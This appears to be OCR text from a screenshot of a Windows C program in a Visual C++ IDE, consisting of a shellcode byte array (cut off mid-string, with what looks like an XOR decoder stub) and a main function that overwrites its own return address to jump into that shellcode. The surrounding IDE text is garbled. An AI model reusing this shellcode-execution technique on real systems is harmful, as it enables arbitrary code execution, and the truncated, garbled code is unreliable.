 main
Win32 Debug
(All global members
main
'main': 1 pr
s
le.cpp
cpp
#include <stdio.h>
#include <windows.h>
char shellcode[] = "\xE8\x00\x00\x00\x00\x58\x83\xC0\x15\x33\xC9\x8A\x1C\x08\x80\xF3\x44\x88\x1C\x
void main()
{
LoadLibrary("user32.dll");
int *ret;
ret = (int*)&ret + 2;
(*ret) = (int)shellcode;
return;
}